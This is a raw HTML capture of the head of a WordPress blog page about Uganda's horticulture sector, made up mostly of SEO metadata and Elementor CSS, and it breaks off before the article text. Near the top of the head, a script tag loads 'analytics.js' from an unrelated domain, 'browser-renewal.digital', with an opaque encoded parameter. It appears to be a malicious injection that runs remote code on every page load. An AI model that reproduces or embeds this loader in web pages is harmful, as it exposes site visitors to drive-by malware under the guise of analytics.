

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/
body_size: 30700
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuX-72Xehw-DjsLtX5h_bnWqpqvSfasGJa8jWVWSouRP4OV2YaIzXEI_ow7CiB6mrRw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Exploring Uganda&#039;s Vibrant Horticultural Environment HortiFresh</title>
<meta name="description" content="Uganda&#039;s horticulture industry stands as a cornerstone of the nation&#039;s economy, contributing significantly to GDP and employment generation. From the lush"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exploring Uganda&#039;s Vibrant Horticultural Environment HortiFresh" />
<meta property="og:description" content="Uganda&#039;s horticulture industry stands as a cornerstone of the nation&#039;s economy, contributing significantly to GDP and employment generation. From the lush" />
<meta property="og:url" content="https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/" />
<meta property="og:site_name" content="hortifreshffv.org" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2024-06-06T13:53:26+00:00" />
<meta property="og:image" content="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png" />
<meta property="og:image:secure_url" content="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Exploring Uganda&#8217;s Vibrant Horticultural Environment" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-05-15T14:11:39+00:00" />
<meta property="article:modified_time" content="2024-06-06T13:53:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exploring Uganda&#039;s Vibrant Horticultural Environment HortiFresh" />
<meta name="twitter:description" content="Uganda&#039;s horticulture industry stands as a cornerstone of the nation&#039;s economy, contributing significantly to GDP and employment generation. From the lush" />
<meta name="twitter:image" content="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="hortifresh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hortifreshffv.org/#organization","name":"hortifreshffv.org","url":"https://hortifreshffv.org","logo":{"@type":"ImageObject","@id":"https://hortifreshffv.org/#logo","url":"https://hortifreshffv.org/wp-content/uploads/2024/01/hortifresh-logo-s-removebg-preview.png","contentUrl":"https://hortifreshffv.org/wp-content/uploads/2024/01/hortifresh-logo-s-removebg-preview.png","caption":"hortifreshffv.org","inLanguage":"en-US","width":"350","height":"171"}},{"@type":"WebSite","@id":"https://hortifreshffv.org/#website","url":"https://hortifreshffv.org","name":"hortifreshffv.org","publisher":{"@id":"https://hortifreshffv.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png","url":"https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png","width":"512","height":"512","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hortifreshffv.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hortifreshffv.org/category/blog/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/","name":"Exploring Uganda&#8217;s Vibrant Horticultural Environment"}}]},{"@type":"WebPage","@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/#webpage","url":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/","name":"Exploring Uganda&#039;s Vibrant Horticultural Environment HortiFresh","datePublished":"2024-05-15T14:11:39+00:00","dateModified":"2024-06-06T13:53:26+00:00","isPartOf":{"@id":"https://hortifreshffv.org/#website"},"primaryImageOfPage":{"@id":"https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/#breadcrumb"}},{"@type":"Person","@id":"https://hortifreshffv.org/author/hortifresh/","name":"hortifresh","url":"https://hortifreshffv.org/author/hortifresh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/91609c4fd8864d0d09a4258327581b2a5ba42d426a4a73a7662eb299894fb833?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/91609c4fd8864d0d09a4258327581b2a5ba42d426a4a73a7662eb299894fb833?s=96&amp;d=mm&amp;r=g","caption":"hortifresh","inLanguage":"en-US"},"sameAs":["http://localhost/hortifresh"],"worksFor":{"@id":"https://hortifreshffv.org/#organization"}},{"@type":"BlogPosting","headline":"Exploring Uganda&#039;s Vibrant Horticultural Environment HortiFresh","datePublished":"2024-05-15T14:11:39+00:00","dateModified":"2024-06-06T13:53:26+00:00","articleSection":"Blog","author":{"@id":"https://hortifreshffv.org/author/hortifresh/","name":"hortifresh"},"publisher":{"@id":"https://hortifreshffv.org/#organization"},"description":"Uganda&#039;s horticulture industry stands as a cornerstone of the nation&#039;s economy, contributing significantly to GDP and employment generation. From the lush","name":"Exploring Uganda&#039;s Vibrant Horticultural Environment HortiFresh","@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/#richSnippet","isPartOf":{"@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/#webpage"},"image":{"@id":"https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HortiFresh &raquo; Feed" href="https://hortifreshffv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HortiFresh &raquo; Comments Feed" href="https://hortifreshffv.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="HortiFresh &raquo; iCal Feed" href="https://hortifreshffv.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="HortiFresh &raquo; Exploring Uganda&#8217;s Vibrant Horticultural Environment Comments Feed" href="https://hortifreshffv.org/exploring-ugandas-vibrant-horticultural-environment/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hortifreshffv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhortifreshffv.org%2Fexploring-ugandas-vibrant-horticultural-environment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hortifreshffv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhortifreshffv.org%2Fexploring-ugandas-vibrant-horticultural-environment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://hortifreshffv.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-34{--e-global-color-primary:#63AB45;--e-global-color-secondary:#F7921E;--e-global-color-text:#82828A;--e-global-color-accent:#1C231F;--e-global-color-9e78dc2:#F3F8F6;--e-global-color-23e11f5:#E2DFEB;--e-global-color-d78bc54:#1D231F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-186 .elementor-element.elementor-element-c5c01f1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-1070ed4 .custom-breadcrumb{background-image:url("https://hortifreshffv.org/wp-content/uploads/2023/01/pexels-ian-turnell-709567-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-186 .elementor-element.elementor-element-1070ed4 .custom-breadcrumb .breadcrumb-container-inner{padding-top:150px;padding-bottom:150px;}.elementor-186 .elementor-element.elementor-element-28f09a0{margin-top:0px;margin-bottom:0px;padding:100px 0px 70px 0px;}.elementor-186 .elementor-element.elementor-element-5c91b69 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-186 .elementor-element.elementor-element-4668c86 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-186 .elementor-element.elementor-element-9f54e70{width:auto;max-width:auto;}.elementor-186 .elementor-element.elementor-element-9f54e70 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-186 .elementor-element.elementor-element-b498a0d{width:auto;max-width:auto;}.elementor-186 .elementor-element.elementor-element-824d375 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-5bca9d3{--divider-border-style:solid;--divider-color:#EBE6DE;--divider-border-width:1px;}.elementor-186 .elementor-element.elementor-element-5bca9d3 .elementor-divider-separator{width:100%;}.elementor-186 .elementor-element.elementor-element-5bca9d3 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-bc-flex-widget .elementor-186 .elementor-element.elementor-element-1a72509.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-186 .elementor-element.elementor-element-1a72509.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-186 .elementor-element.elementor-element-1a72509 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-5d51e38.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-186 .elementor-element.elementor-element-5d51e38 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-c618f23{width:auto;max-width:auto;}.elementor-186 .elementor-element.elementor-element-9100c81 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-bf7a40f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-186 .elementor-element.elementor-element-27909e8:not(.elementor-motion-effects-element-type-background), .elementor-186 .elementor-element.elementor-element-27909e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9e78dc2 );}.elementor-186 .elementor-element.elementor-element-27909e8, .elementor-186 .elementor-element.elementor-element-27909e8 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-186 .elementor-element.elementor-element-27909e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:30px 30px 30px 30px;}.elementor-186 .elementor-element.elementor-element-27909e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-f5c2381 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-ec189c7 .gsc-heading .content-inner{max-width:800px;}.elementor-186 .elementor-element.elementor-element-ec189c7 .gsc-heading{margin-bottom:10px;}.elementor-186 .elementor-element.elementor-element-ec189c7 .gsc-heading .title{margin-bottom:0px;}.elementor-186 .elementor-element.elementor-element-ec189c7 .gsc-heading .title-desc{padding:20px 0px 0px 0px;}@media(min-width:768px){.elementor-186 .elementor-element.elementor-element-5c91b69{width:67%;}.elementor-186 .elementor-element.elementor-element-1a72509{width:63.695%;}.elementor-186 .elementor-element.elementor-element-5d51e38{width:36.242%;}.elementor-186 .elementor-element.elementor-element-bf7a40f{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-186 .elementor-element.elementor-element-5c91b69{width:100%;}.elementor-186 .elementor-element.elementor-element-bf7a40f{width:100%;}}@media(min-width:1025px){.elementor-186 .elementor-element.elementor-element-1070ed4 .custom-breadcrumb{background-attachment:scroll;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-1070ed4 .custom-breadcrumb .breadcrumb-container-inner{padding-top:100px;padding-bottom:100px;}.elementor-186 .elementor-element.elementor-element-28f09a0{padding:70px 0px 70px 0px;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-5d51e38.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-186 .elementor-element.elementor-element-5d51e38 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}
.elementor-8196 .elementor-element.elementor-element-879c562:not(.elementor-motion-effects-element-type-background), .elementor-8196 .elementor-element.elementor-element-879c562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D3A1F;background-position:top left;background-repeat:repeat;}.elementor-8196 .elementor-element.elementor-element-879c562, .elementor-8196 .elementor-element.elementor-element-879c562 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8196 .elementor-element.elementor-element-879c562{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-8196 .elementor-element.elementor-element-879c562 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8196 .elementor-element.elementor-element-46513db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8196 .elementor-element.elementor-element-46513db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8196 .elementor-element.elementor-element-46513db > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8196 .elementor-element.elementor-element-79811a0{width:var( --container-widget-width, 105.163% );max-width:105.163%;--container-widget-width:105.163%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-item > a{font-size:15px;font-weight:500;}.elementor-8196 .elementor-element.elementor-element-79811a0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8196 .elementor-element.elementor-element-1a3a2d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8196 .elementor-element.elementor-element-1a3a2d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8196 .elementor-element.elementor-element-1a3a2d0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8196 .elementor-element.elementor-element-1a3a2d0 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8196 .elementor-element.elementor-element-7ca72f7{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-8196 .elementor-element.elementor-element-7ca72f7 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-item > a{font-size:15px;font-weight:500;}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8196 .elementor-element.elementor-element-7ca72f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-repeater-item-6770e79.elementor-social-icon{background-color:var( --e-global-color-d78bc54 );}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-repeater-item-abeddfb.elementor-social-icon{background-color:#000000;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-repeater-item-1e7d707.elementor-social-icon{background-color:var( --e-global-color-d78bc54 );}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-repeater-item-2f961b7.elementor-social-icon{background-color:var( --e-global-color-d78bc54 );}.elementor-8196 .elementor-element.elementor-element-1ac7511{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-widget-container{text-align:right;}.elementor-8196 .elementor-element.elementor-element-1ac7511 > .elementor-widget-container{background-color:#0000000F;margin:0px 0px 0px 18px;padding:16px 35px 16px 35px;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-social-icon i{color:#FFFFFF;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-social-icon:hover{background-color:#9D948200;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-social-icon:hover i{color:#2B2B5EA6;}.elementor-8196 .elementor-element.elementor-element-1ac7511 .elementor-social-icon:hover svg{fill:#2B2B5EA6;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-8196 .elementor-element.elementor-element-d7c7b7b{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8196 .elementor-element.elementor-element-e4ea2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8196 .elementor-element.elementor-element-e4ea2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8196 .elementor-element.elementor-element-e4ea2e1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8196 .elementor-element.elementor-element-e4ea2e1 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 15px 0px 0px;}.elementor-8196 .elementor-element.elementor-element-ac03e53{width:auto;max-width:auto;}.elementor-8196 .elementor-element.elementor-element-ac03e53 .gsc-logo .site-branding-logo{max-width:242px;}.elementor-bc-flex-widget .elementor-8196 .elementor-element.elementor-element-d26c393.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8196 .elementor-element.elementor-element-d26c393.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8196 .elementor-element.elementor-element-d26c393.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8196 .elementor-element.elementor-element-d26c393 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8196 .elementor-element.elementor-element-d7b7955{width:auto;max-width:auto;}.elementor-8196 .elementor-element.elementor-element-d7b7955 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8196 .elementor-element.elementor-element-d7b7955 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-8196 .elementor-element.elementor-element-d20713a{width:auto;max-width:auto;}.elementor-8196 .elementor-element.elementor-element-d20713a > .elementor-widget-container{margin:0px 22px 0px 15px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-23e11f5 );}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box{text-align:center;}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .control-search i{font-size:20px;color:var( --e-global-color-accent );}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .control-search svg{width:20px;fill:var( --e-global-color-accent );}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .control-search{padding:8px 0px 0px 0px;}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .control-search:hover i{color:var( --e-global-color-accent );}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .control-search:hover svg{fill:var( --e-global-color-accent );}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-8196 .elementor-element.elementor-element-d20713a .gsc-search-box .gva-search-content{width:200px;}@media(max-width:767px){.elementor-8196 .elementor-element.elementor-element-879c562{padding:10px 0px 10px 0px;}.elementor-8196 .elementor-element.elementor-element-e4ea2e1{width:45%;}.elementor-8196 .elementor-element.elementor-element-d26c393{width:55%;}}@media(min-width:768px){.elementor-8196 .elementor-element.elementor-element-46513db{width:50%;}.elementor-8196 .elementor-element.elementor-element-1a3a2d0{width:50%;}.elementor-8196 .elementor-element.elementor-element-e4ea2e1{width:15%;}.elementor-8196 .elementor-element.elementor-element-d26c393{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8196 .elementor-element.elementor-element-46513db{width:100%;}.elementor-8196 .elementor-element.elementor-element-1a3a2d0{width:100%;}.elementor-8196 .elementor-element.elementor-element-e4ea2e1{width:20%;}.elementor-8196 .elementor-element.elementor-element-d26c393{width:80%;}}@media(min-width:1025px){.elementor-8196 .elementor-element.elementor-element-879c562:not(.elementor-motion-effects-element-type-background), .elementor-8196 .elementor-element.elementor-element-879c562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-75 .elementor-element.elementor-element-63cf99c1:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-63cf99c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#113B1C;}.elementor-75 .elementor-element.elementor-element-63cf99c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 40px 0px;}.elementor-75 .elementor-element.elementor-element-63cf99c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-4667b0f4 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-75 .elementor-element.elementor-element-120709e9{width:var( --container-widget-width, 90.49% );max-width:90.49%;--container-widget-width:90.49%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-120709e9 > .elementor-widget-container{margin:2px 0px 10px 0px;}.elementor-75 .elementor-element.elementor-element-7e2426de{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-widget-container{text-align:left;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-social-icon{background-color:#000000;--icon-padding:0.7em;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-social-icon i{color:#FEFEFF;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-social-icon svg{fill:#FEFEFF;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-icon{border-radius:10% 10% 10% 10%;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-75 .elementor-element.elementor-element-5c12e63c > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 35px 0px 15px;}.elementor-75 .elementor-element.elementor-element-54498a9a .gsc-heading .content-inner{max-width:800px;}.elementor-75 .elementor-element.elementor-element-54498a9a .gsc-heading{margin-bottom:5px;}.elementor-75 .elementor-element.elementor-element-54498a9a .gsc-heading .title{color:#FFFFFF;font-size:20px;margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-54498a9a .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3196750a{width:var( --container-widget-width, 120.021% );max-width:120.021%;--container-widget-width:120.021%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 